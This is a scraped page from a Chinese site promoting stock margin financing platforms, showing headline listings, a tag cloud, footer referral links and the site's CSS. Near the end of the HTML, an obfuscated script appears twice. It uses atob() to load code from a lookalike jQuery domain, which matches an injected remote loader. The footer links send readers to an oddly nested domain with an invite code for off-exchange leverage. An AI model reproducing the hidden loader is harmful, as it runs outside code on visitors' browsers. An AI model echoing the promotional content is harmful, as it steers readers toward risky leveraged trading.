                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1309.html" title="股市加杠杆如何收费的:炒股融资杠杆-两部门：对按照育儿补贴制度规定发放的育儿补贴免征个人所得税">股市加杠杆如何收费的:炒股融资杠杆-两部门：对按照育儿补贴制度规定发放的育儿补贴免征个人所得税</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1309.html">　　关于育儿补贴有关个人所得税政策的公告　　财政部税务总局公告2025年第6号　　为贯彻落实中央...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1305.html" title="地方配资网:广州股票配资平台交流-央行新增1000亿元支农支小再贷款 支持防汛救灾及灾后重建"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="地方配资网:广州股票配资平台交流-央行新增1000亿元支农支小再贷款 支持防汛救灾及灾后重建"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1305.html" title="地方配资网:广州股票配资平台交流-央行新增1000亿元支农支小再贷款 支持防汛救灾及灾后重建">地方配资网:广州股票配资平台交流-央行新增1000亿元支农支小再贷款 支持防汛救灾及灾后重建</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1305.html">　　为深入贯彻落实习近平总书记关于防汛救灾工作的重要指示精神和党中央、国务院决策部署，做好金融支持防...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1303.html" title="股票哪个平台比较好:股票怎么开户怎么购买-高位整固！指数全天红绿转换超10次！消费电子放量拉升"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股票哪个平台比较好:股票怎么开户怎么购买-高位整固！指数全天红绿转换超10次！消费电子放量拉升"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1303.html" title="股票哪个平台比较好:股票怎么开户怎么购买-高位整固！指数全天红绿转换超10次！消费电子放量拉升">股票哪个平台比较好:股票怎么开户怎么购买-高位整固！指数全天红绿转换超10次！消费电子放量拉升</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1303.html">　　今日，A股高位震荡整固，上证指数全天红绿之间转换超10次，北证50在创出历史新高后也逐级调整，收...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                            </ul>
                            <p class="more mt_10">
                                <a href="http://www.y23456.com/shidapeizipingtai/">查看更多全国炒股配资</a>
                            </p>
                        </div>
                                                </div>
        </div>
        <!-- 站点信息-->
    <div class="information clearfix">
        <div class="container">
            <!--网站留言-->
            <div class="mes_wall l">
                <div class="widget widget_index mrl_10">
                    <h4 class="title"><i class="fa fa-bars l"></i>最新留言</h4>
                    <ul class="mod_menu">
                                                                                                <li>
                            <a href="http://www.y23456.com/chaogupeizi/76.html#cmt1" target="_blank" class="mrl_10 clearfix">
                                <div class="mod_left_1 l">
                                    <span class="mod_left_i">
                                                                                <img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G" alt="shengdayoupei">
                                    </span>
                                </div>
                                <div class="mod_right_comm">
                                    <p class="mod_p">通过合法</p>
                                    <p style="font-size:13px;color:#999;">shengdayoupei&nbsp;评论于：03-16</p>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
            <!--本站资讯-->
            <div class="infor_wall l">
                <div class="infor_wall_con mrl_10">
                                                                <h4 class="title"><i class="fa fa-bars l"></i>全国炒股配资</h4>
                                        <ul class="infor_wall_list clearfix">
                                                                                    <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://www.y23456.com/shidapeizipingtai/1351.html">
                                                <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://www.y23456.com/shidapeizipingtai/1351.html" title="股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈">股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://www.y23456.com/shidapeizipingtai/1346.html">
                                                <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://www.y23456.com/shidapeizipingtai/1346.html" title="新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息">新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://www.y23456.com/shidapeizipingtai/1340.html">
                                                <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://www.y23456.com/shidapeizipingtai/1340.html" title="什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万">什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://www.y23456.com/shidapeizipingtai/1335.html">
                                                <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://www.y23456.com/shidapeizipingtai/1335.html" title="正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了">正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://www.y23456.com/shidapeizipingtai/1329.html">
                                                <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://www.y23456.com/shidapeizipingtai/1329.html" title="骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首">骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://www.y23456.com/shidapeizipingtai/1328.html">
                                                <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://www.y23456.com/shidapeizipingtai/1328.html" title="配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元">配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元</a></p>
                                    </div>
                                </li>
                                                                        </ul>
                </div>
            </div>
            <!--标签云-->
            <div class="tag_wall l">
                <div class="widget widget_index mrl_10">
                    <h4 class="title"><i class="fa fa-bars l"></i>标签云</h4>
                    <div class="tag_wall_con">
                        <a href="http://www.y23456.com/gupiaopeizhi/" title="股票配资" class="a-tag-8"><span>股票配资</span></a><a href="http://www.y23456.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84/" title="股票配资" class="a-tag-1"><span>股票配资</span></a><a href="http://www.y23456.com/%E7%82%92%E8%82%A1%E9%85%8D%E8%B5%84/" title="炒股配资" class="a-tag-7"><span>炒股配资</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="配资平台" class="a-tag-8"><span>配资平台</span></a><a href="http://www.y23456.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="股票配资平台" class="a-tag-6"><span>股票配资平台</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7%E7%BD%91/" title="配资门户网" class="a-tag-7"><span>配资门户网</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E7%BD%91/" title="配资网" class="a-tag-9"><span>配资网</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E4%B9%8B%E5%AE%B6/" title="配资之家" class="a-tag-9"><span>配资之家</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/" title="配资门户" class="a-tag-9"><span>配资门户</span></a><a href="http://www.y23456.com/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="在线配资平台" class="a-tag-7"><span>在线配资平台</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E5%BC%80%E6%88%B7/" title="配资开户" class="a-tag-1"><span>配资开户</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E7%82%92%E8%82%A1/" title="配资炒股" class="a-tag-3"><span>配资炒股</span></a><a href="http://www.y23456.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/" title="股票配资门户" class="a-tag-6"><span>股票配资门户</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C%E7%BD%91/" title="配资世界网" class="a-tag-4"><span>配资世界网</span></a><a href="http://www.y23456.com/%E5%9C%BA%E5%A4%96%E9%85%8D%E8%B5%84/" title="场外配资" class="a-tag-10"><span>场外配资</span></a><a href="http://www.y23456.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E7%BD%91173/" title="股票配资网173" class="a-tag-4"><span>股票配资网173</span></a><a href="http://www.y23456.com/%E6%96%B0%E8%82%A1%E9%85%8D%E8%B5%84%E7%BD%91/" title="新股配资网" class="a-tag-7"><span>新股配资网</span></a><a href="http://www.y23456.com/%E5%8D%8E%E5%A4%8F%E9%85%8D%E8%B5%84%E7%BD%91/" title="华夏配资网" class="a-tag-3"><span>华夏配资网</span></a><a href="http://www.y23456.com/%E6%9C%9F%E8%B4%A7%E9%85%8D%E8%B5%84/" title="期货配资" class="a-tag-2"><span>期货配资</span></a><a href="http://www.y23456.com/%E9%BB%84%E9%87%91%E6%9C%9F%E8%B4%A7%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="黄金期货鑫东财配资" class="a-tag-6"><span>黄金期货鑫东财配资</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C%E9%97%A8%E6%88%B7/" title="配资世界门户" class="a-tag-2"><span>配资世界门户</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E5%85%AC%E5%8F%B8/" title="配资公司" class="a-tag-10"><span>配资公司</span></a><a href="http://www.y23456.com/%E6%9C%9F%E8%B4%A7%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货鑫东财配资" class="a-tag-8"><span>期货鑫东财配资</span></a><a href="http://www.y23456.com/%E9%85%8D%E8%B5%84%E9%80%9A/" title="配资通" class="a-tag-8"><span>配资通</span></a><a href="http://www.y23456.com/%E7%8E%B0%E8%B4%A7%E6%8A%95%E8%B5%84%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="现货投资鑫东财配资" class="a-tag-8"><span>现货投资鑫东财配资</span></a><a href="http://www.y23456.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C/" title="股票配资世界" class="a-tag-5"><span>股票配资世界</span></a><a href="http://www.y23456.com/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84/" title="在线配资" class="a-tag-7"><span>在线配资</span></a><a href="http://www.y23456.com/%E6%9C%9F%E8%B4%A7%E9%85%8D%E8%B5%84%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货配资鑫东财配资" class="a-tag-1"><span>期货配资鑫东财配资</span></a><a href="http://www.y23456.com/%E6%9C%9F%E8%B4%A7%E8%A1%8C%E6%83%85%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货行情鑫东财配资" class="a-tag-6"><span>期货行情鑫东财配资</span></a><a href="http://www.y23456.com/%E6%89%93%E6%96%B0%E8%82%A1%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="打新股鑫东财配资" class="a-tag-5"><span>打新股鑫东财配资</span></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="friend_links">
            <div class="links_tit">
                <p>友情链接</p>
            </div>
            <div class="links_list">
                <ul class="clearfix">
                    <li class="link-item"><a href="" title=""></a></li>                </ul>
            </div>
        </div>
    </div>
</div>   <!--侧边悬浮-->
   <div class="suspension">
       <div class="suspension-box">
                                                <a href="javascript:;" class="a a-top"><i class="i"></i></a>
                   </div>
   </div>
      <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
       $(function(){
           var mySwiper = new Swiper('.swiper-container',{
               loop: true,
               speed:300,
               spaceBetween: 0,
               centeredSlides: true,
               autoplay: {
                   delay: 5000,
                   disableOnInteraction: false,
               },
               pagination: {
                   el: '.swiper-pagination',
                   type: 'bullets',
                   clickable: true,
               },
               navigation: {
                   nextEl: '.swiper-button-next',
                   prevEl: '.swiper-button-prev',
               },
           });
       });
   </script>
   <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://www.y23456.com/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
<div class="footer"><div class="container"><div class="footer_con clearfix"><div class="footer_infor l"><ul><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="太原股票配资">太原股票配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="广州期货配资">广州期货配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="南昌股票配资">南昌股票配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="苏州低息配资公司">苏州低息配资公司</a></li></ul><p>地址:海南省海口市龙华区中山街道海秀东路1号商业广场5楼509房F08室</p><p>Copyright  冀ICP备2023002303号-3</p><p>技术支持：<a href="https://www.themeol.com/" target="_blank" title="ZBlog模板" class="kfw">ZBlog模板</a>&nbsp;&nbsp;开发赞助：<a href="https://www.ym3.net/" target="_blank" title="网站源码" class="kfzz">网站源码</a></p></div><div class="footer_img r"><img src="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/upload/20240929/277d613f8cd1d37e7eb51739a1f6bf9e.png"><img src="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/upload/20240929/277d613f8cd1d37e7eb51739a1f6bf9e.png"></div></div></div></div></body>
</html><!--5,856.30 ms , 14 queries , 5227kb memory , 65 errors-->

--- FILE ---
content_type: text/css
request_url: http://www.y23456.com/zb_users/theme/Hecms/style/style.css
body_size: 14228
content:
@charset "utf-8"; *{margin:0;padding:0;}
/*公用样式*/
html,body{height:auto;}
li{list-style: none;cursor:default;}
a{text-decoration: none;}
.clear{clear: both;}
.l{float: left;}
.r{float:right;}
.mrl_10{margin:0 10px;}
.mr_10{margin-right:10px;}
.mr_15{margin-right:15px;}
.mr_20{margin-right:20px;}
.mr_30{margin-right:30px}
.ml_10{margin-left:10px;}
.ml_20{margin-left:20px;}
.ml_30{margin-left:30px;}
.mt_20{margin-top:20px;}
.mt_10{margin-top:10px;}
.mb_20{margin-bottom:20px;}
.relative{position:relative;}
.clearfix:after{display:block;content:' ';clear:both;}
.container{width: 1190px;margin:0 auto;}
img{width:100%;object-fit:cover;overflow:hidden;white-space:normal;text-overflow:ellipsis;vertical-align:top;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;transition:transform 0.6s; }
.title {color:#1f1f1f;background:#f8f8f8;height:40px;line-height:40px;border-bottom:1px solid #e5e5e5;font-size:16px;font-weight:normal;}
.title i{padding:0 13px;min-width:13px;border-right:1px solid #e5e5e5;line-height:45px;height:40px;margin-right:13px;color:#5c5c5c;font-size:18px;}

/*顶部样式*/
.top{width:100%;background:#FBFBFB;border-bottom:1px solid #DDDDDD;}
.notice{font-size:12px;height:31px;margin-left:10px;display:inline-block;width:65%;overflow:hidden;}
.notice li{line-height:35px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.notice li i{font-size:16px;}
.top-list span{font-size:12px;height:35px;line-height:35px;color:#444;}
.top-list span a{color:#444;}
.top-list i{font-size:14px;margin-right:3px;}

/*头部样式    */
.header{height:100px;width:100%;background:#fff;}
.header>.container{position:relative;}
.logo{width:350px;float:left;}
.logo>a{height:100px;display:table-cell;vertical-align:middle;}
.logo img{max-height:70px;width:auto;}
.search i{font-size:20px;color:#666;display:none;}
.search_main{margin-top: 30px;}
.search_main input[name="q"]{width:360px;height:20px;line-height:20px;padding:8px 20px;outline:none;border:2px solid #5882ce;border-right:none;}
.search_main input[name="s"]{cursor:pointer;width:83px;height:40px;line-height:40px;background:#5882ce;color:#fff;margin-left:-10px;outline:none;border:none;border-left:none;}

/*导航栏样式    */
.monavber{height:50px;box-shadow:0 1px 3px rgba(0,0,0,.1);background:#5882ce;}
ul.navbar{font-size:15px;font-weight:700;line-height:36px;position:relative;padding-left:10px;}
ul.navbar>li{float:left;position:relative;}
ul.navbar>li a{color:#fff;display:block;font-size:15px;padding:0 25px;height:50px;line-height:50px;}
ul.navbar>li:hover>a{background:#f6f6f6;color:#333;}
.navbar ul{
    left:0;
    position:absolute;
    top:100%;
    z-index:20;
    min-width:220px;
    -webkit-transform-origin:top;
    transform-origin:top;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-transform:scale(1,0);
    transform:scale(1,0);
    opacity:0;
    transition:transform .5s ease,opacity .2s ease;
    -webkit-transition:-webkit-transform .5s ease,opacity .2s ease;
    background-color:#fdfdfd;
    box-shadow:0 1px 2px #aaa;
}
ul.navbar>li:hover>ul{
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
    transition: transform .3s ease,opacity .2s ease .1s;
    -webkit-transition: -webkit-transform .3s ease,opacity .2s ease .1s;
}
ul.navbar>li>ul>li>a{
    border-bottom: 1px dashed rgba(116,116,116,.1);
    height: auto;
    padding-right: 20px;
    text-align: left;
    width: 100%;
    font-size: 14px;
    text-transform: capitalize;
    color: #303030;
    width: auto;
    border-right: 0;
}
ul.navbar ul>li:hover>a {
    color: #e53e40;
    background: 0 0;
}
span.toggle-btn{display:none;}
.active{background: #de0101;border: 2px solid #de0101;border-bottom: 0;}
.mnav{display:none;cursor:pointer;margin:8px 10px;padding:5px;}
.mnav .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background-color:#5c5c5c;margin:5px 0;}

/*主体背景    */
.main{background: #f5f5f5!important;padding-bottom: 40px;}

/*站点介绍*/
.intro{width: 100%;background: #fff;}
li.intro_made{text-align:center;width:25%;overflow:hidden;}
li.intro_made>a{display:block;padding:40px 10px;}
.intro_made i{font-size:50px;color:#7B7D80;margin-bottom:15px;}
.intro_made p{font-size: 18px;color:#2D3757;}
.intro_made span{font-size: 14px;color:#849099;display: block;overflow:hidden;height:40px;line-height:21px;}

/*面包屑导航*/
.breadcrumb_con{padding:15px 30px;}
.breadcrumb_con>ul>li{float:left;max-height:20px;line-height:20px;margin-right:5px;font-size:14px;color:#7c7c7c;}
.breadcrumb_con>ul>li>i{margin-right:5px;color:#7c7c7c;}
.breadcrumb_con>ul>li>a{font-size:14px;color:#7c7c7c;}
.breadcrumb_con>ul>li>a:hover{color:#ed4040;}

/*幻灯片*/
.carousel{position:relative;overflow:hidden;}
.swiper-pagination-bullet{width:20px;height:7px;opacity:.2;border-radius:5px;}
.swiper-pagination-bullet-active {background:#ed4040;}
.swiper-button-next,.swiper-button-prev{display:none;height:50px;line-height:50px;width:40px;background-image:none;text-align:center;transition:all .25s ease 0s;}
.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{display:block;}
.swiper-button-prev{left:0;}
.swiper-button-next i,.swiper-button-prev i{font-size:50px;color:#888;}
.swiper-button-next {right:0;}
.swiper-button-next:hover,.swiper-button-prev:hover{background:rgba(75, 75, 75, 0.5);}
.swiper-button-next:hover>i,.swiper-button-prev:hover>i{color:#fff;}
.swiper-pagination{bottom:10px;left:0;width:100%;}
li.swiper-slide {max-height: 500px;overflow: hidden;}
/*最新主题样式*/
.themes_new{padding-top: 20px;}
.themes_new h2{font-size:30px;font-weight:400;padding:20px 20px 0;color:#323F48;text-align:center;}
.themes_cate{padding-right: 3px;}
.themes_new_nav{line-height:50px;padding:10px 20px 15px;border-bottom:1px solid #f5f5f5;text-align:center;}
.themes_cate li{font-size:15px;height:35px;background:#EEEEEE;padding:0 10px;border-radius:3px;margin:0 2px;display:inline-block;line-height:35px;}
.themes_cate li:hover{background: #ed4040;}
.themes_cate li:hover a{color:#fff;}
.themes_cate li a{color:#323F48;}
.themes_show{display:none;}
.theme_new{width:25%;max-width:297.5px;overflow:hidden;}
.theme_new_show{box-shadow:0 0 5px #ccc;border: 1px solid #ddd;border-radius: 2px;}
.theme_new:hover .theme_new_tit a{color:#DA1F2E;}
.theme_new_pic{border-bottom:1px solid #e5e5e5;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.theme_new_pic img{width: 100%;height:225px;border-radius:2px;}
.theme_new_pic a{display:block;}
.theme_new_pic :hover img{transform: scale(1.2);}
.theme_new_tit{width:100%;background:#fff;overflow:hidden;}
.theme_new_tit h3{padding:10px;border-bottom:1px dotted #e8e8e8;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.theme_new_tit h3 a{
    line-height:20px;
    height:40px;
    white-space:normal;
    /*如果标题文字普遍很少，可以将这上面三行代码去除，剩余代码就会适应一行文字的标题了*/
    overflow:hidden;
    color:#5c5c5c;
    font-size:15px;
    text-overflow:ellipsis;
    display:block;}
.theme_new_tit span{font-size: 12px;color:#ccc;padding:10px 10px;display: inline-block;}
.select{background:#ed4040!important;}
.select a{color:#fff!important;}

/*查看更多*/
.more{width:100%;text-align:center;padding:10px 0 30px;}
.more>a{color:#827979;font-size:14px;display:inline-block;padding:10px 30px;border:1px solid #949493;background:#f5f5f5;border-radius:3px;}
.more>a:hover{background:#ED4040;border:1px solid #f8f8f8;color:#fff;}

/*最新教程*/
.courses_new{padding-top:20px;background: #fff;}
.courses_new h2{font-size:30px;font-weight:400;padding:20px 20px 0;color:#323F48;text-align:center;}
.courses_new_nav{line-height:50px;padding:10px 20px 15px;text-align:center;}
.courses_cate li{font-size:15px;height:35px;background:#EEEEEE;padding:0 10px;border-radius:3px;margin:0 2px;display:inline-block;line-height:35px;}
.courses_cate li a{color:#323F48;}
.courses_cate li:hover{background: #ed4040;}
.courses_cate li:hover a{color:#fff;}
.courses_show{display:none;}
.course_new{width:50%;}
.course_new_show{max-height:79px;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1);padding:15px 11px;border-radius:3px;margin:5px 10px 10px;border:solid 1px #f5f5f5;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;}
.course_new_show:hover{background-color:#fafafa;border-top-left-radius:0;border-bottom-left-radius:0;border-left:solid 1px #ed1c24;-webkit-transform:translate3d(0,-2px,0);-ms-transform:translate3d(0,-2px,0);-moz-transform:translate3d(0,-2px,0);-o-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0);box-shadow: 0 2px 8px rgba(0,0,0,.1);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);-ms-box-shadow:0 5px 10px rgba(0,0,0,.1);-moz-box-shadow:0 5px 10px rgba(0,0,0,.1);-o-box-shadow:0 5px 10px rgba(0,0,0,.1);}
.course_new_pic img{width:100px;height:75px;}
.course_new_tit{margin-left:113px;height:75px;}
.course_new_tit h3:hover a{color:#DA1F2E!important;}
.course_new_tit h3 {margin-top:-3px;padding-bottom:8px;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.course_new_tit h3 a {color:#5c5c5c;font-size:15px;}
.course_new_tit span {font-size:14px;height:44px;margin:0;line-height:22px;display:inline-block;overflow:hidden;}
.course_new_tit span a{color: #8d8d8d;}

/*站点信息*/
.information{width:100%;margin-top: 40px;}
.mes_wall{width:26.8907%;}
.mes_wall>.widget{margin-top:0;}
.mes_wall_con{max-height:343px;overflow:hidden;margin-bottom:10px;}
.widget_infor{border:none!important;}
.infor_wall{width:46.2184%;}
.infor_wall_con{border:1px solid #e3e3e3;background:#fff;}
.infor_wall_list {margin:10px;}
.infor_wall_single{width:33.3333%;}
.infor_wall_single_con{border-radius:5px;margin:10px;box-shadow:0 0 3px rgba(0,0,0,0.3);max-height:371px;}
.infor_wall_single_pic img{width:100%;height:104.4px;border-top-left-radius:5px;border-top-right-radius:5px;}
.infor_wall_single_pic{display:block;position:relative;overflow:hidden;}
.infor_wall_single_pic:hover .mask{opacity:1;}
.infor_wall_single_pic:hover img{transform: scale(1.1);}
.infor_wall_single_con>p{overflow:hidden;font-size:14px;height:50px;line-height:25px;padding:5px 10px;border-top:1px solid #ccc;}
.infor_wall_single_con>p>a{color:#5c5c5c;}
.infor_wall_single_con>p>a:hover{color:#ED4040;}
.mask{text-align:center;position:absolute;top:0;left:0;width:100%;height:104px;line-height:104px;font-size:14px;background:rgba(0, 0, 0, 0.6);color:#fff;opacity:0;}

.tag_wall{width:26.8907%;}
.tag_wall>.widget{margin-top:0;}
.tag_wall_con{margin:10px;max-height:371px;line-height:21px;overflow:hidden;}
/*.tag_wall_con span{padding:5px 10px;margin:5px;border-radius:2px;display: inline-block;background: #eee;font-size:14px;}*/
.tag_wall_con a{color:#726161;padding:5px 10px;margin:5px;border-radius:2px;display: inline-block;background: #eee;font-size:14px;}

/*大图分类页css*/
.main_inside {margin-bottom:40px;}
.post_show {border:1px solid #e5e5e5;padding-bottom:30px;margin:0 10px;}
.cate_name {padding:0 5px;height:40px;line-height:40px;overflow:hidden;background:#FBFBFB;border-bottom:1px solid #e5e5e5;}
.cate_name h1 {max-width:31%;cursor:default;font-size:16px;font-weight:500;color:#3c3c3c;margin-left:10px;}
.cate_name ul{text-align:right;font-size:0;}
.cate_name ul>li{display:inline-block;font-size:14px;}
.cate_name ul>li>a {height:14px;display:inline-block;border-left:2px solid #dadada;padding:0 10px;line-height:1;color:#5c5c5c;}
.cate_name ul li:hover a{color:#ED4040;}
.cate_name i{font-size:18px;color:#ed4040;margin-right:5px;}

ul.cate_posts{margin-top:20px;padding:0 10px;}
ul.cate_posts>li{width:25%}
.cate_post{border:1px solid #e5e5e5;box-shadow:0 0 5px #ddd;}
.cate_post_pic{border-bottom:1px solid #e8e8e8;border-radius:2px;overflow:hidden;}
.cate_post_pic a{display:block;}
.cate_post_pic img{width: 100%;height:225px;border-radius:2px;}
.cate_post:hover .theme_new_tit a{color:#DA1F2E;}
.cate_post_pic img:hover{transform: scale(1.2);}
.post_top{position:absolute;font-size:15px;color:#fff;height:20px;width:100px;top:10px;right:-30px;text-align:center;line-height:20px;font-family:"宋体";background-color:#ea6000;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}

/*图文分类页css*/
.web_left{width:73%}
.web_right{width: 27%}
.cate_post_list{margin-bottom:20px;}
.cate_post_list li{overflow:hidden;padding:15px 20px;border-bottom:1px solid #DDD;}
.cate_post_l{overflow:hidden;}
.cate_post_l img{height:165px;width:220px;}
